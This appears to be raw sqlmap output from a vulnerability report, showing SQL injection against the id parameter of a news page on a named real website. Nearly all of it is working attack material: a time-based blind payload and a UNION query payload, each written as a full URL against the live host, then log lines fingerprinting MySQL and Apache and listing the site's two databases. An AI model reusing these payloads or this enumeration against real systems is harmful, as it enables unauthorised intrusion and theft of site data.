 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.50lan.com.tw:80/news_show.php?id=' AND (SELECT * FROM (S
ELECT(SLEEP(5)))BiVn)#
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://www.50lan.com.tw:80/news_show.php?id=' UNION ALL SELECT NULL
,NULL,CONCAT(0x7176707871,0x73526a50494e4f6c6650,0x717a7a7871),NULL,NULL,NULL#
---
[20:47:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[20:47:22] [INFO] fetching database names
[20:47:22] [INFO] the SQL query used returns 2 entries
[20:47:22] [INFO] resumed: information_schema
[20:47:22] [INFO] resumed: new50lan
available databases [2]:
[*] information_schema
[*] new50lan
www.wooyun.org